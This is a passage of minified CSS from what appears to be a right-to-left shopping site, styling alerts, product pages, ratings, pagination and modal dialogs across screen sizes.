.btncls-m7:hover{opacity:1}.alrtmesg-tpl-m7 .btncls-m7 .clsin-m7{display:inline-block;vertical-align:middle}.alrtmesg-tpl-m7 .btncls-m7 .clsin-m7 .nf{font-size:12px;color:#fff}@media only screen and (min-width:480px){body.bodyalert-m7 .alrtmesg-tpl-m7{right:unset}.alrtmesg-tpl-m7 .amctn-m7{display:block}}@media only screen and (min-width:768px){.alrtmesg-tpl-m7.ambtn-m7 .amctn-m7{padding:27px 35px 25px}.alrtmesg-tpl-m7 .amctn-m7{padding:27px 35px 22px;margin-bottom:30px}.alrtmesg-tpl-m7 .amicn-m7 .nf{font-size:17px}.alrtmesg-tpl-m7 .amtx-m7 .tx-m7{line-height:32px}}@media only screen and (min-width:992px){body.bodyalert-m7 .alrtmesg-tpl-m7{left:60px;bottom:30px}}.prctmsec-tpl-m7.thrcol-m7 .psin-m7 .psrctn-m7 .pttlrat-tpl-m7{display:none}.prctmsec-tpl-m7.thrcol-m7 .psin-m7 .pscctn-m7{margin-bottom:65px}.prctmsec-tpl-m7.thrcol-m7 .psin-m7 .pscctn-m7 .brdcrumb-tpl-m7{margin-bottom:0}.prctmsec-tpl-m7.thrcol-m7 .psin-m7 .pscctn-m7 .pttlrat-tpl-m7{margin-bottom:20px}.prctmsec-tpl-m7.thrcol-m7 .psin-m7 .pslctn-m7{display:inline-block;width:100%;vertical-align:middle}.prctmsec-tpl-m7.thrcol-m7 .psin-m7 .pslctn-m7 .prcttab-tpl-m7{margin-bottom:42px}.prctmsec-tpl-m7.pmv3-s1>.psctn-m7{margin-top:-100px}.prctmsec-tpl-m7.pmv3-s1 .shpackage-tpl-m7.inner-p-m7 .shpackagectn-m7{display:flex;align-items:center;justify-content:space-between;margin-bottom:40px}.prctmsec-tpl-m7.pmv3-s1 .shpackage-tpl-m7 .in-pwght-m7 .ttl-weight-m7 .in-ttlwt-m7{color:#000;font-weight:500}.prctmsec-tpl-m7.pmv3-s1 .brdcrumb-tpl-m7.bcprdct-m7 ul li{margin-left:14px}.prctmsec-tpl-m7.pmv3-s1 .brdcrumb-tpl-m7.bcprdct-m7 ul li:last-child{margin-left:0}.prctmsec-tpl-m7.pmv3-s1 .brdcrumb-tpl-m7.bcprdct-m7 ul li a:before{left:-13px}.prctmsec-tpl-m7.pmv3-s1 .brdcrumb-tpl-m7.bcsm-s1 .bcctn-n5{border-radius:25px 25px 0 0;padding:10px 20px 15px}.prctmsec-tpl-m7.pmv3-s1 .brdcrumb-tpl-m7.bcsm-s1 .bcctn-n5 ul{text-align:right}.prctmsec-tpl-m7.pmv3-s1 .brdcrumb-tpl-m7 .bcctn-n5 ul{text-align:center}.prctmsec-tpl-m7.pmv3-s1 .shpackage-tpl-m7{padding:0 20px 0}.prctmsec-tpl-m7.pmv3-s1 .psctop-s1>.pttlrat-tpl-m7{padding:15px 20px 0;border-radius:25px 25px 0 0;background-color:#fff;margin-top:-20px;position:relative}.prctmsec-tpl-m7.pmv3-s1 .psctop-s1>.pttlrat-tpl-m7:after{content:"";position:absolute;right:0;left:0;width:100%;background-color:#fff;bottom:-20px;height:20px}.prctmsec-tpl-m7.pmv3-s1 .pttlrat-tpl-m7.ptrfw-s1 .prctn-m7 .prlst-s1{display:none}.prctmsec-tpl-m7.pmv3-s1 .pttlrat-tpl-m7 .prctn-m7{padding-bottom:15px}.prctmsec-tpl-m7.pmv3-s1 .pttlrat-tpl-m7 .prctn-m7 .prrgt-s1{margin-bottom:13px}.prctmsec-tpl-m7.pmv3-s1 .pttlrat-tpl-m7 .prttl-m7 .pttl-m7{display:block;display:-webkit-box;max-width:100%;-webkit-line-clamp:2;-webkit-box-orient:vertical;text-overflow:ellipsis;overflow:hidden}.prctmsec-tpl-m7.pmv3-s1 .pttlrat-tpl-m7 .prttl-m7 .punder-s1{display:block;display:-webkit-box;max-width:100%;-webkit-line-clamp:2;-webkit-box-orient:vertical;text-overflow:ellipsis;overflow:hidden}.prctmsec-tpl-m7.pmv3-s1 .tabs-tpl-m7 .tabcntnt-m7{display:none;visibility:hidden}.prctmsec-tpl-m7.pmv3-s1 .psin-m7 .pslctn-m7 .prcttab-tpl-m7{margin-bottom:0}.prctmsec-tpl-m7.pmv3-s1 .psin-m7 .pscctn-m7 .psctop-s1 .pttlrat-tpl-m7{margin-bottom:0}.prctmsec-tpl-m7.pmv3-s1 .psin-m7 .pscctn-m7 .psctop-s1>.pttlrat-tpl-m7{margin-bottom:20px}.prctmsec-tpl-m7.pmv3-s1 .prctinner-tpl-m7 .prcntrcol-s1 .shpackagectn-m7{margin-bottom:55px}.prctmsec-tpl-m7.pmv3-s1 .psctn-m7 .pslctn-m7 .psltop-s1{margin-bottom:10px}.prctmsec-tpl-m7.pmv3-s1 .psctn-m7 .pslctn-m7 .plbotitm-s1{margin-bottom:45px}.prctmsec-tpl-m7.pmv3-s1 .psctn-m7 .pslctn-m7 .plbotitm-s1:last-child{margin-bottom:0}.prctmsec-tpl-m7 .prdctimgsldr-tpl-m7{margin-bottom:39px}.prctmsec-tpl-m7 .ttlprdct-tpl-m7{display:none}.prctmsec-tpl-m7 .brdcrumb-tpl-m7{display:inline-block;width:100%;margin-bottom:12px}.prctmsec-tpl-m7 .psin-m7 .brdcrumb-tpl-m7{margin-bottom:0}.prctmsec-tpl-m7 .psin-m7 .brdcrumb-tpl-m7 .bcctn-n5 ul{padding-bottom:0}@media only screen and (min-width:576px) and (max-width:768px){.pttlrat-tpl-m7.ptrfw-s1 .pltxstr-m7>ul>li{width:auto}}@media only screen and (max-width:767px){.prctmsec-tpl-m7.pmv3-s1 .col-r-m7{margin:0 -15px;position:relative;z-index:0}.prctmsec-tpl-m7.pmv3-s1 .prdctimgsldr-tpl-m7{margin-bottom:0}.prctmsec-tpl-m7.pmv3-s1 .psin-m7 .pscctn-m7{margin:-100px -15px 0}.prctmsec-tpl-m7.pmv3-s1 .psin-m7 .col-c-m7{background-color:#fff;border-radius:25px 25px 0 0}.prctmsec-tpl-m7.pmv3-s1 .psctop-s1>.pttlrat-tpl-m7 .prctn-m7{text-align:center}.prctmsec-tpl-m7.pmv3-s1 .psctop-s1 .pttlrat-tpl-m7.ptrfw-s1 .prctn-m7{padding-bottom:0}}@media only screen and (min-width:768px){.prctmsec-tpl-m7.thrcol-m7 .psin-m7 .psrctn-m7 .pttlrat-tpl-m7{display:none}.prctmsec-tpl-m7.thrcol-m7 .psin-m7 .pscctn-m7{margin-top:5px;margin-bottom:35px}.prctmsec-tpl-m7.thrcol-m7 .psin-m7 .pscctn-m7 .pttlrat-tpl-m7{display:block;box-shadow:none}.prctmsec-tpl-m7.pmv3-s1 .shpackage-tpl-m7{padding:0}.prctmsec-tpl-m7.pmv3-s1 .shpackage-tpl-m7.inner-p-m7 .shpackagectn-m7{margin-bottom:20px;flex-direction:column;align-items:flex-start}.prctmsec-tpl-m7.pmv3-s1 .psctn-m7{margin-top:0}.prctmsec-tpl-m7.pmv3-s1 .psctn-m7 .psin-m7 .pscctn-m7 .pscbtm-s1 .prbrgt-s1{padding-top:12px}.prctmsec-tpl-m7.pmv3-s1 .psctn-m7 .psin-m7 .pscctn-m7 .pttlrat-tpl-m7{width:100%}.prctmsec-tpl-m7.pmv3-s1 .psctn-m7 .psin-m7 .pscctn-m7 .pttlrat-tpl-m7 .prctn-m7 .prlft-s1 .mrmdl-s1{width:100%}.prctmsec-tpl-m7.pmv3-s1 .psctn-m7 .psin-m7 .pscbtm-s1 .prctinner-tpl-m7 .prrgt-s1{margin-bottom:35px}.prctmsec-tpl-m7.pmv3-s1 .psctn-m7 .psin-m7 .pscbtm-s1 .prctinner-tpl-m7 .prblft-s1{text-align:right}.prctmsec-tpl-m7.pmv3-s1 .psctn-m7 .psin-m7 .pscbtm-s1 .prctinner-tpl-m7 .prlitms-s1 .qltitm-s1{width:43%}.prctmsec-tpl-m7.pmv3-s1 .psctn-m7 .psin-m7 .pscbtm-s1 .prctinner-tpl-m7 .prlitms-s1 .auditm-s1{width:57%}.prctmsec-tpl-m7.pmv3-s1 .psctn-m7 .pslctn-m7 .plbotitm-s1.plbhide-s1{display:none}.prctmsec-tpl-m7.pmv3-s1 .psctn-m7 .pslctn-m7 .plbotitm-s1:not(.plbhide-s1){margin-bottom:0}.prctmsec-tpl-m7.pmv3-s1 .ttlprdct-tpl-m7{margin-bottom:21px}.prctmsec-tpl-m7.pmv3-s1 .ttlprdct-tpl-m7 .btns-prdct-m7{margin:0 -7px}.prctmsec-tpl-m7.pmv3-s1 .ttlprdct-tpl-m7 .btns-prdct-m7 .btn-ctn-m7{padding:0 7px}.prctmsec-tpl-m7.pmv3-s1 .brdcrumb-tpl-m7.bcsm-s1{margin-right:-315px;width:1000%}.prctmsec-tpl-m7.pmv3-s1 .brdcrumb-tpl-m7.bcsm-s1 .bcctn-n5{padding:0;border-radius:0}.prctmsec-tpl-m7.pmv3-s1 .brdcrumb-tpl-m7 .bcctn-n5 ul{text-align:right}.prctmsec-tpl-m7.pmv3-s1 .psctop-s1>.pttlrat-tpl-m7{padding:0;margin-top:0}.prctmsec-tpl-m7.pmv3-s1 .psctop-s1>.pttlrat-tpl-m7:after{display:none}.prctmsec-tpl-m7.pmv3-s1 .prdctimgsldr-tpl-m7{padding-top:40px}.prctmsec-tpl-m7.pmv3-s1 .pttlrat-tpl-m7{margin:0}.prctmsec-tpl-m7.pmv3-s1 .pttlrat-tpl-m7 .prctn-m7{display:flex;justify-content:space-between;border-bottom:none;margin:0;padding:0}.prctmsec-tpl-m7.pmv3-s1 .pttlrat-tpl-m7 .prctn-m7 .prrgt-s1{margin-bottom:0}.prctmsec-tpl-m7.pmv3-s1 .pttlrat-tpl-m7 .prctn-m7 .prlft-s1 .mrmdl-s1 .mmtx-s1{display:none}.prctmsec-tpl-m7.pmv3-s1 .pttlrat-tpl-m7 .prttl-m7{margin-bottom:13px}.prctmsec-tpl-m7.pmv3-s1 .mdlstndrd-tpl-m7.mdlcrtv2-s1{border-radius:0}.prctmsec-tpl-m7.pmv3-s1 .mdlstndrd-tpl-m7.mdlcrtv2-s1.modal{height:unset;display:block!important;opacity:1!important;position:unset}.prctmsec-tpl-m7.pmv3-s1 .mdlstndrd-tpl-m7.mdlcrtv2-s1.modal .modal-dialog{transform:none;margin:0;padding-top:0;width:100%}.prctmsec-tpl-m7.pmv3-s1 .mdlstndrd-tpl-m7.mdlcrtv2-s1.sm-m7 .mdlcont-m7{padding:0;box-shadow:none}.prctmsec-tpl-m7.pmv3-s1 .mdlstndrd-tpl-m7.mdlcrtv2-s1 .mdlheader-m7{display:none}.prctmsec-tpl-m7.pmv3-s1 .mdlstndrd-tpl-m7.mdlcrtv2-s1 .pttlrat-tpl-m7 .prcstmrtx-s1{display:none;visibility:hidden}.prctmsec-tpl-m7.pmv3-s1 .psin-m7 .pscctn-m7 .psctop-s1>.pttlrat-tpl-m7{margin-bottom:23px}.prctmsec-tpl-m7.pmv3-s1 .tabs-tpl-m7 .tabcntnt-m7{display:inherit;visibility:visible}.prctmsec-tpl-m7.pmv3-s1 .prdcvidosec-tpl-m7 .psctn-m7{margin-bottom:40px}.prctmsec-tpl-m7.pmv3-s1 .prmdl-s1>.mrate-tpl-m7.mrbx-s1{display:none}.prctmsec-tpl-m7 .ttlprdct-tpl-m7{display:inline-block;width:100%}}@media only screen and (min-width:768px) and (max-width:991px){.prctmsec-tpl-m7.pmv3-s1 .pttlrat-tpl-m7.ptrfw-s1 .mrate-tpl-m7{width:100%}.prctmsec-tpl-m7.pmv3-s1 .pttlrat-tpl-m7.ptrfw-s1 .mrate-tpl-m7.rtx-m7 .mrctn-m7{padding:7px 45px 7px 12px;align-items:center;text-align:right}.prctmsec-tpl-m7.pmv3-s1 .pttlrat-tpl-m7.ptrfw-s1 .mrate-tpl-m7.rtx-m7 .mrtx-m7 .mrtxin-m7{font-size:12px;font-weight:500}.prctmsec-tpl-m7.pmv3-s1 .pttlrat-tpl-m7.ptrfw-s1 .mrate-tpl-m7.rtx-m7 .mrtx-m7 .mrtxin-m7 .mtnum-m7{font-size:14px}.prctmsec-tpl-m7.pmv3-s1 .pttlrat-tpl-m7.ptrfw-s1 .mrate-tpl-m7 .mrin-m7{flex-direction:row-reverse}.prctmsec-tpl-m7.pmv3-s1 .pttlrat-tpl-m7.ptrfw-s1 .mrate-tpl-m7 .mrin-m7 .riitm-m7 .nf{font-size:18px}.prctmsec-tpl-m7.pmv3-s1 .pttlrat-tpl-m7.ptrfw-s1 .mrate-tpl-m7 .mrctn-m7{display:flex;align-items:center}.prctmsec-tpl-m7.pmv3-s1 .pttlrat-tpl-m7.ptrfw-s1 .mrate-tpl-m7 .mricns-m7{margin-bottom:0;margin-left:5px;position:absolute;right:15px;top:15px;left:unset;bottom:unset}.prctmsec-tpl-m7.pmv3-s1 .pttlrat-tpl-m7.ptrfw-s1 .prctn-m7 .prcustmr-m7{margin:0}.prctmsec-tpl-m7.pmv3-s1 .pttlrat-tpl-m7.ptrfw-s1 .prctn-m7 .prcustmr-m7 .pltxstr-m7>ul{margin:0 4px 0 -2px}.prctmsec-tpl-m7.pmv3-s1 .pttlrat-tpl-m7.ptrfw-s1 .prctn-m7 .prcustmr-m7 .pltxstr-m7>ul>li .pltitm-m7{align-items:center;justify-content:right;text-align:right;padding-right:45px}.prctmsec-tpl-m7.pmv3-s1 .pttlrat-tpl-m7.ptrfw-s1 .prctn-m7 .prcustmr-m7 .prcrctn-m7.ptrfw-s1 .prctn-m7 .prcustmr-m7 .prcrctn-m7{width:auto}.prctmsec-tpl-m7.pmv3-s1 .pttlrat-tpl-m7.ptrfw-s1 .prctn-m7 .prcustmr-m7 .prcrctn-m7 .mrate-tpl-m7{margin:0 2px}.prctmsec-tpl-m7.pmv3-s1 .pttlrat-tpl-m7.ptrfw-s1 .pltxstr-m7>ul>li{padding:0 2px}.prctmsec-tpl-m7.pmv3-s1 .pttlrat-tpl-m7.ptrfw-s1 .pltxstr-m7>ul>li .pltitm-m7{border-radius:10px;padding:5px 10px 5px 12px}.prctmsec-tpl-m7.pmv3-s1 .pttlrat-tpl-m7.ptrfw-s1 .pltxstr-m7 .pltitm-m7 .sitx-m7 .itx-m7{font-size:12px;font-weight:600}.prctmsec-tpl-m7.pmv3-s1 .pttlrat-tpl-m7.ptrfw-s1 .pltitm-m7{position:relative}.prctmsec-tpl-m7.pmv3-s1 .pttlrat-tpl-m7.ptrfw-s1 .sitx-m7{width:100%}.prctmsec-tpl-m7.pmv3-s1 .pttlrat-tpl-m7 .prctn-m7{flex-direction:column}.prctmsec-tpl-m7.pmv3-s1 .pttlrat-tpl-m7 .prlft-s1 .mrate-tpl-m7{margin-left:2px}.prctmsec-tpl-m7.pmv3-s1 .pttlrat-tpl-m7 .prlft-s1 .prmdl-s1{justify-content:right}.prctmsec-tpl-m7.pmv3-s1 .psctn-m7 .psin-m7 .col-r-m7{position:absolute;right:0;left:0;top:0;width:100%;max-width:330px}.prctmsec-tpl-m7.pmv3-s1 .psctn-m7 .psin-m7 .psctop-s1{padding-right:315px}.prctmsec-tpl-m7.pmv3-s1 .psctn-m7 .psin-m7 .pscbtm-s1 .prctinner-tpl-m7 .prrgt-s1{padding-right:315px}.prctmsec-tpl-m7.pmv3-s1 .psctn-m7 .psin-m7 .pscbtm-s1 .prctinner-tpl-m7 .prblft-s1{display:flex;justify-content:space-between;flex-direction:row-reverse}.prctmsec-tpl-m7.pmv3-s1 .psctn-m7 .psin-m7 .pscbtm-s1 .prctinner-tpl-m7 .prlitms-s1{width:100%;padding:0 7px}}@media only screen and (min-width:992px){.prctmsec-tpl-m7.thrcol-m7 .psin-m7 .pslctn-m7{max-width:455px;float:left}.prctmsec-tpl-m7.pmv3-s1 .prdctimgsldr-tpl-m7{padding-top:50px}.prctmsec-tpl-m7.pmv3-s1 .shpackage-tpl-m7{padding:0}.prctmsec-tpl-m7.pmv3-s1 .shpackage-tpl-m7.inner-p-m7 .shpackagectn-m7{flex-direction:column;margin-bottom:15px}.prctmsec-tpl-m7.pmv3-s1 .shpackage-tpl-m7 .prdexp-s1 .pectn-s1{padding:12px 14px}.prctmsec-tpl-m7.pmv3-s1 .brdcrumb-tpl-m7.bcsm-s1{margin-right:-310px}.prctmsec-tpl-m7.pmv3-s1 .brdcrumb-tpl-m7.bcsm-s1 .bcctn-n5 ul{padding-bottom:13px}.prctmsec-tpl-m7.pmv3-s1 .psctop-s1>.pttlrat-tpl-m7{padding:0;background-color:transparent}.prctmsec-tpl-m7.pmv3-s1 .psctop-s1 .pttlrat-tpl-m7:after{display:none}.prctmsec-tpl-m7.pmv3-s1 .prrgt-s1{width:100%;max-width:301px;margin-left:30px}.prctmsec-tpl-m7.pmv3-s1 .prlft-s1{width:50%}.prctmsec-tpl-m7.pmv3-s1 .prlft-s1 .prlitms-s1{margin-bottom:25px}.prctmsec-tpl-m7.pmv3-s1 .prlft-s1 .prlitms-s1:last-child{margin-bottom:0}.prctmsec-tpl-m7.pmv3-s1 .psctn-m7 .psin-m7 .pscctn-m7 .pttlrat-tpl-m7{margin-bottom:0}.prctmsec-tpl-m7.pmv3-s1 .psctn-m7 .psin-m7 .pscctn-m7 .pscbtm-s1{padding-top:20px}.prctmsec-tpl-m7.pmv3-s1 .psctn-m7 .psin-m7 .pscctn-m7 .pscbtm-s1 .prbrgt-s1{padding-top:0;border-top:none}.prctmsec-tpl-m7.pmv3-s1 .psctn-m7 .psin-m7 .pslctn-m7{max-width:none}.prctmsec-tpl-m7.pmv3-s1 .psctn-m7 .psin-m7 .pscbtm-s1 .prctinner-tpl-m7 .prrgt-s1{margin-bottom:0}.prctmsec-tpl-m7.pmv3-s1 .psctn-m7 .psin-m7 .col-l-m7{margin-top:30px}.prctmsec-tpl-m7.pmv3-s1 .psin-m7 .pscctn-m7 .brdcrumb-tpl-m7{margin-bottom:5px}.prctmsec-tpl-m7.pmv3-s1 .pttlrat-tpl-m7 .prctn-m7 .prrgt-s1 .prttl-m7{border-bottom:1px solid rgba(0,0,0,.1);margin-bottom:0;padding-bottom:18px}.prctmsec-tpl-m7.pmv3-s1 .pttlrat-tpl-m7 .prttl-m7{margin-bottom:7px}.prctmsec-tpl-m7.pmv3-s1 .prlft-s1{position:absolute;top:0;left:0;right:unset;bottom:unset;z-index:15}.prctmsec-tpl-m7.pmv3-s1 .pscbtm-s1 .prlft-s1{margin-top:180px}.prctmsec-tpl-m7.pmv3-s1 .pscctn-m7{position:relative}.prctmsec-tpl-m7.pmv3-s1 .mdlstndrd-tpl-m7.mdlcrtv2-s1.sm-m7 .mdlcont-m7{background-color:transparent}.prctmsec-tpl-m7 .prdctimgsldr-tpl-m7{margin-bottom:0}.prctmsec-tpl-m7 .prlft-s1 .prmdl-s1{margin:0 -5px}}@media only screen and (min-width:992px) and (max-width:1199px){.prctmsec-tpl-m7.pmv3-s1 .psin-m7 .pscctn-m7{margin:0 -15px 35px 0}.prctmsec-tpl-m7.pmv3-s1 .prrgt-s1{margin-left:15px}.prctmsec-tpl-m7.pmv3-s1 .psctn-m7 .psin-m7 .pscbtm-s1 .prctinner-tpl-m7 .prrgt-s1 .radiobtnctn-m7{margin-bottom:25px}}@media only screen and (min-width:1200px){.prctmsec-tpl-m7.pmv3-s1 .shpackage-tpl-m7.inner-p-m7 .shpackagectn-m7{margin-bottom:22px;align-items:flex-end}.prctmsec-tpl-m7.pmv3-s1 .shpackage-tpl-m7.inner-p-m7 .prcntrcol-s1 .shpackagectn-m7{margin-bottom:47px}.prctmsec-tpl-m7.pmv3-s1 .brdcrumb-tpl-m7.bcsm-s1{margin-right:-390px}.prctmsec-tpl-m7.pmv3-s1 .prrgt-s1{max-width:355px}.prctmsec-tpl-m7.pmv3-s1 .psctn-m7 .psin-m7 .col-l-m7{margin-top:73px}.prctmsec-tpl-m7.pmv3-s1 .psctn-m7 .psin-m7 .pscctn-m7 .pscbtm-s1 .prbrgt-s1{padding-left:30px}.prctmsec-tpl-m7.pmv3-s1 .psin-m7 .pscctn-m7{margin-bottom:0}.prctmsec-tpl-m7.thrcol-m7 .psin-m7{width:100%}.prctmsec-tpl-m7.thrcol-m7 .psin-m7 .pslctn-m7{max-width:262px}.prctmsec-tpl-m7.thrcol-m7 .psin-m7 .pslctn-m7 .prctcont-tpl-m7{margin-bottom:42px}.prctmsec-tpl-m7 .psin-m7{width:970px}}@media only screen and (min-width:1400px){.prctmsec-tpl-m7.pmv3-s1 .brdcrumb-tpl-m7.bcsm-s1{margin-right:-342px}.prctmsec-tpl-m7.pmv3-s1 .prrgt-s1{max-width:582px}.prctmsec-tpl-m7.pmv3-s1 .prlft-s1{max-width:390px}.prctmsec-tpl-m7.thrcol-m7 .psin-m7{width:100%}.prctmsec-tpl-m7.thrcol-m7 .psin-m7 .pslctn-m7{max-width:312px}.prctmsec-tpl-m7 .psin-m7{width:800px}.prctmsec-tpl-m7 .psin-m7>.row>[class^="col-"]{padding:0 20px}}@media only screen and (min-width:1400px) and (max-width:1699px){.prctmsec-tpl-m7.thrcol-m7 .psin-m7>.row .col-r-m7{width:25%}.prctmsec-tpl-m7.thrcol-m7 .psin-m7>.row .col-c-m7{width:50%}.prctmsec-tpl-m7.pmv3-s1 .psin-m7>.row .col-c-m7{width:75%}.prctmsec-tpl-m7 .psin-m7>.row .col-r-m7{width:50%}.prctmsec-tpl-m7 .psin-m7>.row .col-c-m7{width:50%}}@media only screen and (min-width:1700px){.prctmsec-tpl-m7.pmv3-s1 .brdcrumb-tpl-m7.bcsm-s1{margin-right:-550px}.prctmsec-tpl-m7.pmv3-s1 .prrgt-s1{max-width:636px}.prctmsec-tpl-m7.thrcol-m7 .psin-m7 .pslctn-m7{max-width:670px}.prctmsec-tpl-m7 .psin-m7{width:1100px}}.cmpgn-tpl-n5 .cmpctn-n5{background-color:#ea4747;padding:12px 0;display:inline-block;width:100%;vertical-align:middle}.cmpgn-tpl-n5 .cmpin-n5 .tx-n5{font-size:1rem;color:#fff}@media only screen and (min-width:992px){.cmpgn-tpl-n5 .cmpctn-n5{padding:20px 0}}.pagination-tpl-m7 .pictn-m7{display:inline-block;width:100%;text-align:center}.pagination-tpl-m7 .pictn-m7>nav>ul{margin:0;vertical-align:middle}.pagination-tpl-m7 .pictn-m7>nav>ul>li{float:right;background-color:#ebf4fd;padding:5px}.pagination-tpl-m7 .pictn-m7>nav>ul>li.active>a{background-color:#3991e9;box-shadow:0 2px 4px rgba(57,145,233,.3)}.pagination-tpl-m7 .pictn-m7>nav>ul>li:first-child{margin-left:5px;border-radius:13px}.pagination-tpl-m7 .pictn-m7>nav>ul>li:first-child>a{background-color:#ebf4fd}.pagination-tpl-m7 .pictn-m7>nav>ul>li:first-child>a .nf{font-size:13px;transform:rotate(180deg)}.pagination-tpl-m7 .pictn-m7>nav>ul>li:first-child>span{background-color:#ebf4fd}.pagination-tpl-m7 .pictn-m7>nav>ul>li:first-child>span .nf{font-size:13px}.pagination-tpl-m7 .pictn-m7>nav>ul>li:nth-child(2){border-radius:0 13px 13px 0}.pagination-tpl-m7 .pictn-m7>nav>ul>li:nth-last-child(2){border-radius:13px 0 0 13px}.pagination-tpl-m7 .pictn-m7>nav>ul>li:last-child{margin-right:5px;border-radius:13px}.pagination-tpl-m7 .pictn-m7>nav>ul>li:last-child>a{background-color:#ebf4fd}.pagination-tpl-m7 .pictn-m7>nav>ul>li:last-child>a .nf{font-size:13px}.pagination-tpl-m7 .pictn-m7>nav>ul>li:last-child>span{background-color:#ebf4fd}.pagination-tpl-m7 .pictn-m7>nav>ul>li:last-child>span .nf{font-size:13px}.pagination-tpl-m7 .pictn-m7>nav>ul>li>a{border:none;background-color:#ebf4fd;padding:8px 12px 7px;border-radius:9px;width:33px;transition:all .4s ease 0s}.pagination-tpl-m7 .pictn-m7>nav>ul>li>a:hover{background-color:#3991e9;color:#fff}.pagination-tpl-m7 .pictn-m7>nav>ul>li span{border:inherit}.mdlstndrd-tpl-m7::before{content:"";display:inline-block;height:100%;vertical-align:middle;margin-right:-4px}.mdlstndrd-tpl-m7.mdlcrtv2-s1.sm-m7 .mdlcont-m7{padding:25px 20px 30px}.mdlstndrd-tpl-m7.mdlcrtv2-s1.modal{display:flex!important;align-items:center;pointer-events:none}.mdlstndrd-tpl-m7.mdlcrtv2-s1.modal.in{pointer-events:auto}.mdlstndrd-tpl-m7.mdlcrtv2-s1 .mdlheader-m7 .close-m7{padding:7px 10px;background-color:rgba(255,255,255,.3)}.mdlstndrd-tpl-m7.mdlcrtv2-s1 .mdlheader-m7 .close-m7 .nf{font-size:15px}.mdlstndrd-tpl-m7.mdlcrtv2-s1 .mdlcont-m7{border-radius:25px 25px 0 0}.mdlstndrd-tpl-m7.mdlcrtv2-s1 .mdlcont-m7 .mdlbody-m7{padding:0}.mdlstndrd-tpl-m7.mdlcrtv2-s1 .mdlcont-m7 .mtbctn-s1{margin-bottom:30px}.mdlstndrd-tpl-m7.mdlcrtv2-s1 .pttlrat-tpl-m7.ptrfw-s1{margin-bottom:0}.mdlstndrd-tpl-m7.mdlcrtevt-s1 .mdlcont-m7{padding:0}.mdlstndrd-tpl-m7.mdlcrtevt-s1 .mdlheader-m7 .close-m7{background-color:#fc315a}.mdlstndrd-tpl-m7.mdlcrtevt-s1 .mdlbody-m7{border-radius:35px 35px 0 0;overflow:hidden}.mdlstndrd-tpl-m7.mdlcrtevt-s1 .offcdeitms-tpl-s1 .ocictn-s1 .ocrgt-s1{padding:20px 20px 25px}.mdlstndrd-tpl-m7.mdlcrtevt-s1 .mdlcont-m7{border-radius:35px 35px 0 0}.mdlstndrd-tpl-m7.noadrs-tpl-m7 .nain-m7 .natop-m7{margin-bottom:27px}.mdlstndrd-tpl-m7.noadrs-tpl-m7 .nain-m7 .chckbxclps-tpl-m7{margin-bottom:28px}.mdlstndrd-tpl-m7.mdlinputs-m7 .mdlheader-m7{top:25px;left:25px}.mdlstndrd-tpl-m7.mdlinputs-m7 .mdlheader-m7 .close-m7{padding:2px 7px 2px;background-color:#fc315a}.mdlstndrd-tpl-m7.mdlinputs-m7 .mdlheader-m7 .close-m7 .nf{font-size:11px}.mdlstndrd-tpl-m7.mdlinputs-m7 .mdlcont-m7{border-radius:35px;padding:23px 25px 40px}.mdlstndrd-tpl-m7.mdlinputs-m7 .mdlbody-m7 .mdlttl-m7{margin-bottom:16px}.mdlstndrd-tpl-m7.mdlinputs-m7 .mdlbody-m7 .mdlttl-m7 .heading-tpl-m7.hicn-m7 .hhiner-n5{padding-bottom:10px;border-bottom:1px solid rgba(195,194,194,.45)}.mdlstndrd-tpl-m7.mdlinputs-m7 .mdlbody-m7 .mdlttl-m7 .heading-tpl-m7.hicn-m7 .hhiner-n5 .nf{font-size:15px;margin-left:5px;color:#3991e9;margin-top:-3px}.mdlstndrd-tpl-m7.mdlinputs-m7 .mdlbody-m7 .mdlttl-m7 .heading-tpl-m7.hicn-m7 .hhiner-n5 .heading-m7{font-size:14px;font-weight:500;color:#5b5b5b}.mdlstndrd-tpl-m7.mdlinputs-m7 .sbsbtns-tpl-m7 .btnctn-m7{padding:0 13px}.mdlstndrd-tpl-m7.mdlinputs-m7 .sbsbtns-tpl-m7 .btnctn-m7:first-child{padding-right:0}.mdlstndrd-tpl-m7.mdlinputs-m7 .sbsbtns-tpl-m7 .btnctn-m7:last-child{padding-left:0}.mdlstndrd-tpl-m7.mdlinputs-m7 .sbsbtns-tpl-m7 .btnctn-m7 .btn-t{padding:18px 15px 17px;border-radius:15px;font-size:14px}.mdlstndrd-tpl-m7.mdldel-m7.sm-m7 .mdlcont-m7{padding:65px 25px 30px}.mdlstndrd-tpl-m7.mdldel-m7 .mdlheader-m7{top:20px;left:20px}.mdlstndrd-tpl-m7.mdldel-m7 .mdlcont-m7{text-align:center;padding:65px 25px 30px;border-radius:30px}.mdlstndrd-tpl-m7.mdldel-m7 .mdlbody-m7{text-align:center}.mdlstndrd-tpl-m7.mdldel-m7 .mdlbody-m7 .mdlttl-m7{text-align:center;margin-bottom:20px}.mdlstndrd-tpl-m7.mdldel-m7 .mdlbody-m7 .mdlttl-m7 .ttl-m7{font-size:16px}.mdlstndrd-tpl-m7.mdldel-m7 .mdlbody-m7 .twobtn-tpl-m7 .btnctn-m7 .btn-t.sm-n5{min-width:auto;width:100%}.mdlstndrd-tpl-m7.mdldel-m7 .mdlbody-m7 .mdimgtxt-m7{display:inline-block;width:100%;vertical-align:middle;margin-bottom:30px}.mdlstndrd-tpl-m7.mdldel-m7 .mdlbody-m7 .mdimgtxt-m7 .mitin-m7{display:inline-block;width:100%}.mdlstndrd-tpl-m7.mdldel-m7 .mdlbody-m7 .mdimgtxt-m7 .mdimg-m7{display:inline-block;width:100%;padding-left:0;text-align:center;margin-bottom:10px}.mdlstndrd-tpl-m7.mdldel-m7 .mdlbody-m7 .mdimgtxt-m7 .mdimg-m7 .imgctn-m7{border:2px solid rgba(195,194,194,.5);border-radius:31px;overflow:hidden;width:150px;display:inline-block}.mdlstndrd-tpl-m7.mdldel-m7 .mdlbody-m7 .mdimgtxt-m7 .mdtx-m7{display:inline-block;width:100%;text-align:center}.mdlstndrd-tpl-m7.mdldel-m7 .mdlbody-m7 .mdimgtxt-m7 .mdtx-m7 .tx-m7{font-size:14px;font-weight:400;line-height:28px;text-align:center;color:#5b5b5b}.mdlstndrd-tpl-m7.sm-m7 .mdlcont-m7{padding:65px 25px 35px}.mdlstndrd-tpl-m7.mdlinfo-m7 .michbxs-m7{margin-bottom:35px}.mdlstndrd-tpl-m7.mdlofftx-s1 .mdloff-s1{margin-bottom:40px}.mdlstndrd-tpl-m7.mdlofftx-s1 .mdlbtn-s1 .btn-t{padding:20px 15px 21px}.mdlstndrd-tpl-m7.mdlofftx-s1 .mdlbody-m7 